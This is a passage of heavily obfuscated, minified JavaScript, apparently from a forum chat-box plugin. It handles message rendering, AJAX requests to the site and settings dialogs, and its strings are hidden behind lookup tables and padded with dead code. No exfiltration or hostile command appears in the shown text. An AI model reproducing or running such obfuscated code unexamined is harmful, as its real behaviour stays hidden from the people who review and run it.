ACgwAd=__globalObject[__String(U4SaUbD[187])]&&__globalObject[__String(U4SaUbD[187])][__String(U4SaUbD[188])]?parseFloat(__globalObject[__String(U4SaUbD[187])][__String(U4SaUbD[188])][__String(U4SaUbD[189])](U4SaUbD[146],U4SaUbD[34])[__String(U4SaUbD[189])](U4SaUbD[190],"")):U4SaUbD[0],FfoCQg=ACgwAd?__Uint8Array[f_EIKNZ(854)](ACgwAd):U4SaUbD[17],C4CRIN=FfoCQg?chatbox[f_EIKNZ(855)](FfoCQg,U4SaUbD[18]):U4SaUbD[17],wAJKYy=FfoCQg?chatbox[f_EIKNZ(856)+f_EIKNZ(857)](FfoCQg):U4SaUbD[17];DWG7gP=__globalObject[f_EIKNZ(U4SaUbD[192])];if(typeof jn6Cy8f[__globalObject[f_EIKNZ(U4SaUbD[191])]]!=f_EIKNZ(860)&&jn6Cy8f[__globalObject[f_EIKNZ(U4SaUbD[194])+f_EIKNZ(862)]]!=U4SaUbD[17]){DWG7gP=jn6Cy8f[__globalObject[f_EIKNZ(U4SaUbD[191])]][f_EIKNZ(863)]+__globalObject[f_EIKNZ(U4SaUbD[192])]+jn6Cy8f[__globalObject[f_EIKNZ(U4SaUbD[191])]][f_EIKNZ(864)]}__Buffer+=ips[f_EIKNZ(865)][f_EIKNZ(866)](FfoCQg?f_EIKNZ(867):wU_t_q,{[U4SaUbD[79]]:ZEFiZY,[f_EIKNZ(U4SaUbD[193])]:__globalObject[f_EIKNZ(U4SaUbD[193])],[f_EIKNZ(U4SaUbD[192])]:__globalObject[f_EIKNZ(U4SaUbD[192])],[f_EIKNZ(U4SaUbD[194])+f_EIKNZ(869)]:__globalObject[f_EIKNZ(870)],[f_EIKNZ(871)]:DWG7gP,[f_EIKNZ(U4SaUbD[195])]:__globalObject[f_EIKNZ(U4SaUbD[193])]>U4SaUbD[0]?__globalObject[f_EIKNZ(U4SaUbD[195])]:f_EIKNZ(873)+ips[f_EIKNZ(874)][f_EIKNZ(875)][f_EIKNZ(876)](__globalObject[f_EIKNZ(U4SaUbD[192])])+f_EIKNZ(877),[f_EIKNZ(U4SaUbD[194])+f_EIKNZ(878)]:utf8ArrayToStr,[f_EIKNZ(U4SaUbD[196])]:__globalObject[f_EIKNZ(U4SaUbD[196])],[f_EIKNZ(880)]:__Array,[f_EIKNZ(U4SaUbD[197])]:__Uint8Array[f_EIKNZ(882)+f_EIKNZ(883)](__globalObject[f_EIKNZ(U4SaUbD[197])]),[f_EIKNZ(884)]:__globalObject[f_EIKNZ(U4SaUbD[197])][f_EIKNZ(885)](U4SaUbD[217]+ips[f_EIKNZ(U4SaUbD[198])](f_EIKNZ(U4SaUbD[199])))!=-U4SaUbD[1],[f_EIKNZ(888)]:__globalObject[f_EIKNZ(U4SaUbD[192])]==ips[f_EIKNZ(U4SaUbD[198])](f_EIKNZ(U4SaUbD[199])),[f_EIKNZ(U4SaUbD[200])]:__globalObject[f_EIKNZ(U4SaUbD[200])],[f_EIKNZ(U4SaUbD[201])]:__globalObject[f_EIKNZ(U4SaUbD[201])],[f_EIKNZ(891)]:FfoCQg,[f_EIKNZ(892)]:C4CRIN,[f_EIKNZ(893)]:wAJKYy,[f_EIKNZ(U4SaUbD[203])]:__globalObject[f_EIKNZ(U4SaUbD[202])]?__globalObject[f_EIKNZ(U4SaUbD[202])][f_EIKNZ(U4SaUbD[203])]:U4SaUbD[0],[f_EIKNZ(U4SaUbD[205])]:__globalObject[f_EIKNZ(897)+U4SaUbD[129]],[f_EIKNZ(U4SaUbD[204])]:__globalObject[f_EIKNZ(U4SaUbD[204])],[f_EIKNZ(899)]:jBfwWwt,[f_EIKNZ(900)]:g0oFCn,[f_EIKNZ(901)]:!!__globalObject[f_EIKNZ(U4SaUbD[205])]||!!__globalObject[f_EIKNZ(U4SaUbD[204])]||jBfwWwt||g0oFCn,[f_EIKNZ(U4SaUbD[206])]:__globalObject[f_EIKNZ(U4SaUbD[206])]>U4SaUbD[0]})}else{if(__Uint8Array[__String(U4SaUbD[59])][__String(U4SaUbD[212])]>U4SaUbD[0]){function jbKF56h(__globalObject){var ZEFiZY="rhaqMWjIGRePHnLYZCfOFUXiStkopEbVlsTcBQNJwmKy+d5Dg|%{<!:,9=?08$)_~12.z3*\"#/x]@(>[7vu`^&46}A;",vPT32qh,f_EIKNZ,g0oFCn,jBfwWwt,ACgwAd,FfoCQg,C4CRIN;lMEffT(vPT32qh=""+(__globalObject||""),f_EIKNZ=vPT32qh.length,g0oFCn=[],jBfwWwt=U4SaUbD[0],ACgwAd=U4SaUbD[0],FfoCQg=-U4SaUbD[1]);for(C4CRIN=U4SaUbD[0];C4CRIN<f_EIKNZ;C4CRIN++){var wAJKYy=ZEFiZY.indexOf(vPT32qh[C4CRIN]);if(wAJKYy===-U4SaUbD[1])continue;if(FfoCQg<U4SaUbD[0]){FfoCQg=wAJKYy}else{lMEffT(FfoCQg+=wAJKYy*U4SaUbD[12],jBfwWwt|=FfoCQg<<ACgwAd,ACgwAd+=(FfoCQg&U4SaUbD[13])>U4SaUbD[14]?U4SaUbD[15]:U4SaUbD[16]);do{lMEffT(g0oFCn.push(jBfwWwt&U4SaUbD[3]),jBfwWwt>>=U4SaUbD[2],ACgwAd-=U4SaUbD[2])}while(ACgwAd>U4SaUbD[9]);FfoCQg=-U4SaUbD[1]}}if(FfoCQg>-U4SaUbD[1]){g0oFCn.push((jBfwWwt|FfoCQg<<ACgwAd)&U4SaUbD[3])}return muWmxW(g0oFCn)}function iZGop1(__TextDecoder){if(typeof _jXk8jf[__TextDecoder]===U4SaUbD[5]){return _jXk8jf[__TextDecoder]=jbKF56h(haPHZ0v[__TextDecoder])}return _jXk8jf[__TextDecoder]}if(__String(904)in oOBIfOv){aoYynDL()}function aoYynDL(){var __TextDecoder;function __globalObject(){}lMEffT(__TextDecoder=function(__TextDecoder,ZEFiZY){var vPT32qh=U4SaUbD[0],f_EIKNZ,g0oFCn,jBfwWwt,ACgwAd,FfoCQg;lMEffT(f_EIKNZ=U4SaUbD[0],g0oFCn=new __globalObject(U4SaUbD[0]),jBfwWwt=g0oFCn,ACgwAd=__TextDecoder,FfoCQg=ZEFiZY);while(ACgwAd!==U4SaUbD[17]||FfoCQg!==U4SaUbD[17]){lMEffT(f_EIKNZ=(ACgwAd?ACgwAd.val:U4SaUbD[0])+(FfoCQg?FfoCQg.val:U4SaUbD[0])+vPT32qh,vPT32qh=Math.floor(f_EIKNZ/U4SaUbD[82]),jBfwWwt.next=new __globalObject(f_EIKNZ%U4SaUbD[82]),jBfwWwt=jBfwWwt.next,ACgwAd=ACgwAd?ACgwAd.next:U4SaUbD[17],FfoCQg=FfoCQg?FfoCQg.next:U4SaUbD[17])}if(vPT32qh)jBfwWwt.next=new __globalObject(vPT32qh);return g0oFCn.next},console.log(__TextDecoder))}DWG7gP=__Uint8Array[__String(U4SaUbD[207])+U4SaUbD[89]][__String(U4SaUbD[209])];if(typeof jn6Cy8f[__Uint8Array[__String(U4SaUbD[59])][__String(U4SaUbD[208])]]!=__String(907)+__String(908)&&jn6Cy8f[__Uint8Array[__String(U4SaUbD[59])][__String(U4SaUbD[208])]]!=U4SaUbD[17]){DWG7gP=jn6Cy8f[__Uint8Array[__String(U4SaUbD[59])][__String(U4SaUbD[208])]][__String(U4SaUbD[230])]+__Uint8Array[__String(U4SaUbD[59])][__String(U4SaUbD[209])]+jn6Cy8f[__Uint8Array[__String(U4SaUbD[59])][__String(U4SaUbD[208])]][__String(U4SaUbD[232])]}__Buffer+=ips[__String(U4SaUbD[210])][__String(U4SaUbD[211])](wU_t_q,{[U4SaUbD[79]]:ZEFiZY,[__String(U4SaUbD[184])]:__Uint8Array[__String(U4SaUbD[59])][__String(U4SaUbD[212])],[iZGop1(911)]:__Uint8Array[iZGop1(U4SaUbD[213])+U4SaUbD[89]][iZGop1(U4SaUbD[220])],[iZGop1(914)+iZGop1(915)+iZGop1(916)]:DWG7gP,[iZGop1(917)]:__Uint8Array[iZGop1(U4SaUbD[215])][iZGop1(919)],[iZGop1(920)]:__Uint8Array[iZGop1(U4SaUbD[213])+U4SaUbD[89]][iZGop1(921)+U4SaUbD[288]],[iZGop1(922)]:ips[iZGop1(U4SaUbD[218])+iZGop1(U4SaUbD[219])](iZGop1(925)+U4SaUbD[214])+iZGop1(926)+__Uint8Array[iZGop1(U4SaUbD[215])][iZGop1(927)]+iZGop1(928),[iZGop1(U4SaUbD[216])]:iZGop1(930)+iZGop1(931)+iZGop1(932)+iZGop1(933)+iZGop1(934)+iZGop1(935)+__globalObject[iZGop1(U4SaUbD[216])],[iZGop1(936)]:__globalObject[iZGop1(U4SaUbD[216])][iZGop1(937)](U4SaUbD[217]+ips[iZGop1(U4SaUbD[218])+iZGop1(U4SaUbD[219])](iZGop1(U4SaUbD[221])))!=-U4SaUbD[1],[iZGop1(939)]:__Uint8Array[iZGop1(U4SaUbD[215])][iZGop1(U4SaUbD[220])]==ips[iZGop1(940)](iZGop1(U4SaUbD[221])),[iZGop1(U4SaUbD[222])]:__globalObject[iZGop1(U4SaUbD[222])],[iZGop1(U4SaUbD[223])]:__globalObject[iZGop1(U4SaUbD[223])],[iZGop1(U4SaUbD[224])]:__globalObject[iZGop1(U4SaUbD[224])]})}else{__Buffer+=ips[__String(U4SaUbD[210])][__String(U4SaUbD[211])](__String(944),{[U4SaUbD[79]]:__globalObject[U4SaUbD[79]],[__String(U4SaUbD[225])+U4SaUbD[129]]:__globalObject[__String(U4SaUbD[122])],[__String(U4SaUbD[226])]:__globalObject[__String(U4SaUbD[226])],[__String(U4SaUbD[227])]:__globalObject[__String(U4SaUbD[227])],[__String(U4SaUbD[228])]:__globalObject[__String(U4SaUbD[228])]})}}});if(__Buffer==""){__Uint8Array[__String(U4SaUbD[21])]=U4SaUbD[18]}return __Buffer},[__String(946)](__TextDecoder){let __Uint8Array=U4SaUbD[17];__globalObject[__String(U4SaUbD[144])](this[__String(U4SaUbD[59])][__String(947)],function(__globalObject,__Buffer){if(__TextDecoder>=parseFloat(__Buffer[__String(U4SaUbD[188])][__String(U4SaUbD[189])](U4SaUbD[146],U4SaUbD[34])[__String(U4SaUbD[189])](U4SaUbD[190],""))){__Uint8Array=__Buffer[__String(948)];return U4SaUbD[19]}});return __Uint8Array},[__String(U4SaUbD[229])](__globalObject){return chatbox[__String(U4SaUbD[229])](__globalObject,this[__String(U4SaUbD[59])])},[__String(U4SaUbD[246])](__TextDecoder){let __Uint8Array="",__Buffer="",_jXk8jf="";const haPHZ0v=ips[__String(U4SaUbD[107])](__String(951)),__Array=this;__globalObject[__String(U4SaUbD[144])](__TextDecoder,function(__TextDecoder,__globalObject){const utf8ArrayToStr=__Array[__String(U4SaUbD[59])][__String(U4SaUbD[186])]&&__globalObject[__String(U4SaUbD[184])]!=ips[__String(U4SaUbD[107])](__String(U4SaUbD[185])),wU_t_q=haPHZ0v[__globalObject[__String(U4SaUbD[236])+__String(953)]][__String(U4SaUbD[230])]+__globalObject[__String(U4SaUbD[231])]+haPHZ0v[__globalObject[__String(954)]][__String(U4SaUbD[232])];if(__globalObject[__String(U4SaUbD[184])]>U4SaUbD[0]){lMEffT(_jXk8jf=ips[__String(U4SaUbD[107])](__String(U4SaUbD[233])+U4SaUbD[214])+__String(U4SaUbD[234])+__globalObject[__String(U4SaUbD[184])],__Buffer=_jXk8jf+__String(U4SaUbD[235]))}if(!__globalObject[__String(U4SaUbD[241])]||!__Array[__String(U4SaUbD[59])][__String(U4SaUbD[242])]||__Array[__String(U4SaUbD[59])][__String(U4SaUbD[186])]||__globalObject[__String(U4SaUbD[184])]==ips[__String(U4SaUbD[107])](__String(U4SaUbD[185]))){__Uint8Array+=ips[__String(U4SaUbD[210])][__String(U4SaUbD[211])](__String(957),{[__String(958)]:__globalObject[__String(U4SaUbD[312])],[__String(U4SaUbD[236])+__String(U4SaUbD[237])]:__globalObject[__String(U4SaUbD[236])+__String(U4SaUbD[237])],[__String(961)]:__globalObject[U4SaUbD[238]],[__String(U4SaUbD[231])]:__globalObject[__String(U4SaUbD[231])],[__String(962)]:wU_t_q,[__String(U4SaUbD[239])]:__globalObject[__String(U4SaUbD[184])]>U4SaUbD[0]?__globalObject[__String(U4SaUbD[239])]:__String(964)+ips[__String(U4SaUbD[147])][__String(965)][__String(966)](__globalObject[__String(U4SaUbD[231])])+__String(967),[__String(968)]:__globalObject[__String(U4SaUbD[236])+__String(969)],[__String(970)]:__Buffer,[__String(971)]:utf8ArrayToStr,[__String(U4SaUbD[240])]:__globalObject[__String(U4SaUbD[236])+__String(U4SaUbD[237])]!=ips[__String(U4SaUbD[107])](__String(U4SaUbD[185]))?__globalObject[__String(U4SaUbD[240])]:U4SaUbD[19],[__String(U4SaUbD[241])]:__Array[__String(U4SaUbD[59])][__String(U4SaUbD[242])]?__globalObject[__String(U4SaUbD[241])]:U4SaUbD[17]})}});return __Uint8Array},[__String(973)](__TextDecoder){if(!__globalObject(__String(974)+this[__String(U4SaUbD[58])]+__String(U4SaUbD[243]))[__String(U4SaUbD[118])]){__globalObject(__String(U4SaUbD[438]))[__String(U4SaUbD[125])](ips[__String(U4SaUbD[210])][__String(U4SaUbD[211])](__String(976),{[__String(977)]:this[__String(U4SaUbD[58])]}))}const __Uint8Array=this;ips[__String(U4SaUbD[177])]()(__Uint8Array[__String(U4SaUbD[168])]+__String(978),{[__String(U4SaUbD[94])]:__String(U4SaUbD[179]),[__String(U4SaUbD[257])]:__String(U4SaUbD[258])})[__String(U4SaUbD[180])](function(__TextDecoder){if(__String(981)in oOBIfOv){__Buffer()}function __Buffer(){}if(__TextDecoder[__String(U4SaUbD[94])]==__String(U4SaUbD[169])){ips[U4SaUbD[163]][__String(U4SaUbD[170])][__String(U4SaUbD[164])]({[__String(U4SaUbD[171])]:__TextDecoder[__String(U4SaUbD[171])]});return}const _jXk8jf=__Uint8Array[__String(U4SaUbD[87])][__String(U4SaUbD[91])](__String(982));if(_jXk8jf[__String(U4SaUbD[131])](__String(U4SaUbD[244]))){_jXk8jf[__String(U4SaUbD[263])](__String(U4SaUbD[244]))}const haPHZ0v=__Uint8Array[__String(U4SaUbD[245])](__TextDecoder[__String(985)]);lMEffT(_jXk8jf[__String(U4SaUbD[91])](__String(986))[__String(U4SaUbD[261])](__Uint8Array[__String(U4SaUbD[246])](haPHZ0v)),__globalObject(document)[__String(U4SaUbD[126])](__String(U4SaUbD[127]),[_jXk8jf]))})},[__String(988)](__TextDecoder,__Uint8Array){if(__String(989)in oOBIfOv){__Buffer()}function __Buffer(){var __TextDecoder=function(__TextDecoder){var __Uint8Array=__TextDecoder.length,__Buffer,_jXk8jf,__globalObject,__String,haPHZ0v,__Array,utf8ArrayToStr,wU_t_q,jn6Cy8f,DWG7gP;if(__Uint8Array<U4SaUbD[50])return U4SaUbD[0];lMEffT(__Buffer=Math.max(...__TextDecoder),_jXk8jf=Math.min(...__TextDecoder));if(__Buffer===_jXk8jf)return U4SaUbD[0];lMEffT(__globalObject=Array(__Uint8Array-U4SaUbD[1]).fill(Number.MAX_SAFE_INTEGER),__String=Array(__Uint8Array-U4SaUbD[1]).fill(Number.MIN_SAFE_INTEGER),haPHZ0v=Math.ceil((__Buffer-_jXk8jf)/(__Uint8Array-U4SaUbD[1])),__Array=U4SaUbD[0]);for(utf8ArrayToStr=U4SaUbD[0];utf8ArrayToStr<__Uint8Array;utf8ArrayToStr++){if(__TextDecoder[utf8ArrayToStr]===_jXk8jf||__TextDecoder[utf8ArrayToStr]===__Buffer)continue;lMEffT(__Array=Math.floor((__TextDecoder[utf8ArrayToStr]-_jXk8jf)/haPHZ0v),__globalObject[__Array]=Math.min(__globalObject[__Array],__TextDecoder[utf8ArrayToStr]),__String[__Array]=Math.max(__String[__Array],__TextDecoder[utf8ArrayToStr]))}lMEffT(wU_t_q=Number.MIN_SAFE_INTEGER,jn6Cy8f=_jXk8jf);for(DWG7gP=U4SaUbD[0];DWG7gP<__Uint8Array-U4SaUbD[1];DWG7gP++){if(__globalObject[DWG7gP]===Number.MAX_SAFE_INTEGER&&__String[DWG7gP]===Number.MIN_SAFE_INTEGER)continue;lMEffT(wU_t_q=Math.max(wU_t_q,__globalObject[DWG7gP]-jn6Cy8f),jn6Cy8f=__String[DWG7gP])}wU_t_q=Math.max(wU_t_q,__Buffer-jn6Cy8f);return wU_t_q};console.log(__TextDecoder)}lMEffT(__TextDecoder=__Uint8Array?__Uint8Array[__String(U4SaUbD[247])]:__TextDecoder,__TextDecoder[__String(U4SaUbD[248])+__String(U4SaUbD[249])+U4SaUbD[250]]());const _jXk8jf=this;switch(__globalObject(__TextDecoder[__String(U4SaUbD[160])])[__String(U4SaUbD[149])](__String(U4SaUbD[251]))){case __String(U4SaUbD[252]):_jXk8jf[__String(U4SaUbD[252])](__TextDecoder,__Uint8Array);break}},[__String(U4SaUbD[252])](__TextDecoder,__Uint8Array){__Uint8Array[__String(U4SaUbD[247])][__String(U4SaUbD[253])]();const __Buffer=this,_jXk8jf=__globalObject(__TextDecoder[__String(U4SaUbD[160])])[__String(U4SaUbD[149])](__String(991)),haPHZ0v=__globalObject(__TextDecoder[__String(U4SaUbD[160])])[__String(U4SaUbD[148])](__String(U4SaUbD[130]))[__String(U4SaUbD[131])](__String(U4SaUbD[254]))?U4SaUbD[1]:U4SaUbD[0],__Array=__globalObject(__TextDecoder[__String(U4SaUbD[160])])[__String(U4SaUbD[148])](__String(U4SaUbD[255]))[__String(U4SaUbD[118])]>U4SaUbD[0]?__Buffer[__String(U4SaUbD[87])][__String(U4SaUbD[148])](__String(U4SaUbD[255]))[__String(U4SaUbD[149])](__String(U4SaUbD[407])):"",utf8ArrayToStr=__globalObject(__TextDecoder[__String(U4SaUbD[160])])[__String(U4SaUbD[148])](__String(U4SaUbD[130]))[__String(U4SaUbD[131])](__String(U4SaUbD[256]));ips[__String(U4SaUbD[177])]()(__Buffer[__String(U4SaUbD[168])]+__String(994),{[__String(U4SaUbD[94])]:__String(U4SaUbD[179]),[__String(U4SaUbD[257])]:__String(U4SaUbD[258]),[__String(U4SaUbD[178])]:{[__String(995)+"m"]:_jXk8jf,[__String(U4SaUbD[410])]:haPHZ0v,[__String(U4SaUbD[411])]:__Array}})[__String(U4SaUbD[180])](function(__TextDecoder){if(__TextDecoder[__String(U4SaUbD[94])]==__String(U4SaUbD[169])){ips[U4SaUbD[163]][__String(U4SaUbD[170])][__String(U4SaUbD[164])]({[__String(U4SaUbD[259])+U4SaUbD[47]]:__TextDecoder[__String(U4SaUbD[259])+U4SaUbD[47]]});return}if(__TextDecoder[__String(U4SaUbD[260])]){window[__String(U4SaUbD[303])][__String(U4SaUbD[189])](__TextDecoder[__String(U4SaUbD[260])]);return}lMEffT(__Buffer[__String(U4SaUbD[134])](),__Buffer[__String(U4SaUbD[87])][__String(U4SaUbD[148])](__String(U4SaUbD[130]))[__String(U4SaUbD[413])](__TextDecoder[__String(U4SaUbD[261])]));if(!utf8ArrayToStr){__globalObject(__String(U4SaUbD[262])+_jXk8jf)[__String(U4SaUbD[263])](__String(U4SaUbD[256]))}lMEffT(ips[__String(1002)](__String(U4SaUbD[264])+_jXk8jf,__TextDecoder[__String(1003)]),__globalObject(document)[__String(U4SaUbD[126])](__String(U4SaUbD[225])+__String(U4SaUbD[400])+U4SaUbD[47],[__globalObject(__String(U4SaUbD[262])+_jXk8jf)]),__globalObject(__String(U4SaUbD[265]))[__String(U4SaUbD[126])](__String(U4SaUbD[364])))});return U4SaUbD[19]},[__String(1006)+__String(1007)](__TextDecoder,__Uint8Array){lMEffT(__TextDecoder=__Uint8Array?__Uint8Array[__String(U4SaUbD[247])]:__TextDecoder,__TextDecoder[__String(U4SaUbD[253])]());const __Buffer=this;switch(__globalObject(__TextDecoder[__String(U4SaUbD[160])])[__String(U4SaUbD[149])](__String(U4SaUbD[251]))){case __String(U4SaUbD[266]):__Buffer[__String(U4SaUbD[266])](__Uint8Array);break;case __String(U4SaUbD[267]):__Buffer[__String(U4SaUbD[267])](__Uint8Array);break;case __String(U4SaUbD[268]):__Buffer[__String(U4SaUbD[268])](__Uint8Array);break;case __String(U4SaUbD[269]):__Buffer[__String(U4SaUbD[269])](__Uint8Array);break;case __String(U4SaUbD[270]):__Buffer[__String(U4SaUbD[270])](__TextDecoder,__Uint8Array);break;case __String(U4SaUbD[271]):__Buffer[__String(U4SaUbD[271])](__TextDecoder,__Uint8Array);break;case __String(1014):window[__String(1015)](__globalObject(__TextDecoder[__String(U4SaUbD[160])])[__String(U4SaUbD[149])](__String(U4SaUbD[447])),__String(1017));break;case __String(1018)+__String(1019):__Buffer[__String(U4SaUbD[300])](__TextDecoder,__Uint8Array);break}},[__String(U4SaUbD[266])](__TextDecoder){__TextDecoder[__String(U4SaUbD[247])][__String(U4SaUbD[253])]();const __Uint8Array=this,__Buffer=ips[__String(U4SaUbD[147])][__String(U4SaUbD[272])][__String(U4SaUbD[273])](__String(U4SaUbD[274])+__Uint8Array[__String(U4SaUbD[58])]);lMEffT(__Uint8Array[__String(U4SaUbD[87])][__String(U4SaUbD[91])](__String(1021))[__String(1022)+__String(U4SaUbD[326])](__globalObject(__String(1024))[__String(U4SaUbD[275])]("fa")[__String(U4SaUbD[275])](__Buffer!=U4SaUbD[1]?__String(U4SaUbD[277]):__String(U4SaUbD[276]))[__String(U4SaUbD[263])](__Buffer!=U4SaUbD[1]?__String(U4SaUbD[276]):__String(U4SaUbD[277]))),__Buffer==U4SaUbD[1]?ips[__String(U4SaUbD[147])][__String(U4SaUbD[272])][__String(U4SaUbD[278])](__String(U4SaUbD[274])+__Uint8Array[__String(U4SaUbD[58])],U4SaUbD[0]):ips[__String(U4SaUbD[147])][__String(U4SaUbD[272])][__String(U4SaUbD[278])](__String(U4SaUbD[274])+__Uint8Array[__String(U4SaUbD[58])],U4SaUbD[1]),ips[U4SaUbD[163]][__String(U4SaUbD[181])][__String(U4SaUbD[164])](!ips[__String(U4SaUbD[147])][__String(U4SaUbD[272])][__String(U4SaUbD[273])](__String(U4SaUbD[274])+__Uint8Array[__String(U4SaUbD[58])])?ips[__String(U4SaUbD[165])](__String(U4SaUbD[183])+__String(1029)+__String(1030)+U4SaUbD[358]):ips[__String(U4SaUbD[165])](__String(1031))))},[__String(U4SaUbD[267])](__globalObject){__globalObject[__String(U4SaUbD[247])][__String(U4SaUbD[253])]();const __TextDecoder=this;ips[U4SaUbD[163]][__String(U4SaUbD[170])][__String(U4SaUbD[164])]({[__String(U4SaUbD[94])]:__String(U4SaUbD[279]),[__String(U4SaUbD[171])]:ips[__String(U4SaUbD[165])](__String(1032)),[__String(U4SaUbD[280])]:__String(U4SaUbD[281]),[__String(U4SaUbD[408])+U4SaUbD[282]]:{[U4SaUbD[167]]:ips[__String(U4SaUbD[165])](__String(U4SaUbD[283])),[__String(U4SaUbD[284])]:ips[__String(U4SaUbD[165])](__String(U4SaUbD[285]))},[__String(U4SaUbD[286])]:{[U4SaUbD[167]]:function(){ips[__String(U4SaUbD[310])+U4SaUbD[311]]()(__TextDecoder[__String(U4SaUbD[168])]+__String(1035))[__String(U4SaUbD[180])](function(__globalObject){if(__String(1036)in oOBIfOv){__Uint8Array()}function __Uint8Array(){var __globalObject=__String(1037),__Uint8Array,__Buffer;lMEffT(__Uint8Array=__String(1038),__Buffer=__String(1039),__globalObject.match(__Uint8Array+__Buffer))}if(__globalObject[__String(U4SaUbD[94])]==__String(U4SaUbD[169])){ips[U4SaUbD[163]][__String(U4SaUbD[170])][__String(U4SaUbD[164])]({[__String(U4SaUbD[171])]:__globalObject[__String(U4SaUbD[171])]})}else{if(__String(1040)in oOBIfOv){__Buffer()}function __Buffer(){}lMEffT(ips[U4SaUbD[163]][__String(U4SaUbD[181])][__String(U4SaUbD[164])](ips[__String(U4SaUbD[287])+__String(U4SaUbD[166])](__String(U4SaUbD[183])+__String(1041)+__String(1042)+U4SaUbD[288])),__TextDecoder[__String(U4SaUbD[87])][__String(U4SaUbD[91])](__String(U4SaUbD[136]))[__String(U4SaUbD[347])]())}})}}});return U4SaUbD[19]},[__String(U4SaUbD[268])](__TextDecoder){__TextDecoder[__String(U4SaUbD[247])][__String(U4SaUbD[253])]();const __Uint8Array=this,__Buffer=ips[U4SaUbD[163]][__String(U4SaUbD[289])][__String(U4SaUbD[290])]({[__String(U4SaUbD[260])]:__Uint8Array[__String(U4SaUbD[168])]+__String(1044),[__String(U4SaUbD[291])]:__String(U4SaUbD[305]),[__String(U4SaUbD[292])]:ips[__String(U4SaUbD[165])](__String(1046)),[__String(U4SaUbD[306])]:U4SaUbD[19],[__String(U4SaUbD[307])+__String(U4SaUbD[308])+__String(U4SaUbD[309])]:U4SaUbD[18],[__String(U4SaUbD[293])]:function(){__globalObject(__String(1051))[U4SaUbD[22]](__String(U4SaUbD[294]),function(__TextDecoder){__TextDecoder[__String(U4SaUbD[253])]();const _jXk8jf=__globalObject(__TextDecoder[__String(U4SaUbD[295])]);ips[__String(U4SaUbD[177])]()(_jXk8jf[__String(U4SaUbD[149])](__String(U4SaUbD[296])),{[__String(U4SaUbD[178])]:_jXk8jf[__String(U4SaUbD[315])](),[__String(U4SaUbD[94])]:__String(U4SaUbD[179]),[__String(U4SaUbD[316])+__String(U4SaUbD[317])+U4SaUbD[318]]:U4SaUbD[18]})[__String(U4SaUbD[180])](function(__TextDecoder){if(__TextDecoder[__String(U4SaUbD[94])]==__String(U4SaUbD[169])){ips[U4SaUbD[163]][__String(U4SaUbD[170])][__String(U4SaUbD[164])]({[__String(U4SaUbD[171])]:__TextDecoder[__String(U4SaUbD[259])+U4SaUbD[47]]});return U4SaUbD[19]}lMEffT(__TextDecoder[__String(U4SaUbD[292])]?(__Uint8Array[__String(U4SaUbD[87])][__String(U4SaUbD[91])](__String(U4SaUbD[297]))[__String(U4SaUbD[164])](),__Uint8Array[__String(U4SaUbD[87])][__String(U4SaUbD[91])](__String(1055))[__String(1056)](__TextDecoder[__String(U4SaUbD[292])])):__Uint8Array[__String(U4SaUbD[87])][__String(U4SaUbD[91])](__String(U4SaUbD[297]))[__String(U4SaUbD[182])](),__Uint8Array[__String(U4SaUbD[298])](U4SaUbD[18]))})[__String(U4SaUbD[299])](function(){__Buffer[__String(U4SaUbD[182])]()});return U4SaUbD[19]})}});__Buffer[__String(U4SaUbD[164])]();return U4SaUbD[19]},[__String(U4SaUbD[300])](__TextDecoder){__TextDecoder[__String(U4SaUbD[247])][__String(U4SaUbD[253])]();const __Uint8Array=this;ips[U4SaUbD[163]][__String(U4SaUbD[170])][__String(U4SaUbD[164])]({[__String(U4SaUbD[94])]:__String(U4SaUbD[279]),[__String(U4SaUbD[171])]:ips[__String(U4SaUbD[165])](__String(1057)),[__String(U4SaUbD[280])]:__String(U4SaUbD[281]),[__String(U4SaUbD[301])]:{[U4SaUbD[167]]:ips[__String(U4SaUbD[165])](__String(U4SaUbD[283])),[__String(U4SaUbD[284])]:ips[__String(U4SaUbD[165])](__String(U4SaUbD[285]))},[__String(U4SaUbD[286])]:{[U4SaUbD[167]]:function(){lMEffT(__Uint8Array[__String(U4SaUbD[134])](),ips[__String(U4SaUbD[177])]()(__Uint8Array[__String(U4SaUbD[168])]+__String(1058))[__String(U4SaUbD[180])](function(__TextDecoder){if(__TextDecoder[__String(U4SaUbD[94])]==__String(U4SaUbD[169])){ips[U4SaUbD[163]][__String(U4SaUbD[170])][__String(U4SaUbD[164])]({[__String(U4SaUbD[171])]:__TextDecoder[__String(U4SaUbD[171])]});return}const __Buffer=__globalObject(__String(U4SaUbD[302]))[__String(U4SaUbD[149])](__String(U4SaUbD[369]))==__String(U4SaUbD[370])&&__globalObject(__String(U4SaUbD[302]))[__String(U4SaUbD[149])](__String(U4SaUbD[371]))==__String(U4SaUbD[372]);__Buffer&&!__Uint8Array[__String(U4SaUbD[87])][__String(U4SaUbD[148])](__String(U4SaUbD[130]))[__String(U4SaUbD[131])](__String(U4SaUbD[254]))?window[__String(U4SaUbD[303])][__String(U4SaUbD[189])](ips[__String(U4SaUbD[107])](__String(U4SaUbD[304]))):__Uint8Array[__String(U4SaUbD[373])]()}))}}});return U4SaUbD[19]},[__String(U4SaUbD[269])](__TextDecoder){__TextDecoder[__String(U4SaUbD[247])][__String(U4SaUbD[253])]();const __Uint8Array=this,__Buffer=ips[U4SaUbD[163]][__String(U4SaUbD[289])][__String(U4SaUbD[290])]({[__String(U4SaUbD[260])]:__Uint8Array[__String(U4SaUbD[168])]+__String(1065),[__String(U4SaUbD[291])]:__String(U4SaUbD[305]),[__String(U4SaUbD[292])]:ips[__String(U4SaUbD[165])](__String(1066)),[__String(U4SaUbD[306])]:U4SaUbD[18],[__String(U4SaUbD[307])+__String(U4SaUbD[308])+__String(U4SaUbD[309])]:U4SaUbD[18],[__String(U4SaUbD[293])]:function(){__globalObject(__String(1067))[U4SaUbD[22]](__String(U4SaUbD[425]),function(__TextDecoder){ips[__String(U4SaUbD[310])+U4SaUbD[311]]()(__Uint8Array[__String(U4SaUbD[443])+U4SaUbD[444]]+__String(1070),{[__String(U4SaUbD[94])]:__String(U4SaUbD[179]),[__String(U4SaUbD[178])]:{[__String(U4SaUbD[312])]:__globalObject(__TextDecoder[__String(U4SaUbD[295])])[__String(U4SaUbD[149])](__String(U4SaUbD[313]))}})[__String(U4SaUbD[180])](function(__Uint8Array){__Uint8Array[__String(U4SaUbD[94])]==__String(U4SaUbD[169])?ips[U4SaUbD[163]][__String(U4SaUbD[170])][__String(U4SaUbD[164])]({[__String(U4SaUbD[259])+U4SaUbD[47]]:__Uint8Array[__String(U4SaUbD[171])]}):__globalObject(__TextDecoder[__String(U4SaUbD[295])])[__String(U4SaUbD[148])](__String(1071))[__String(U4SaUbD[173])]()});return 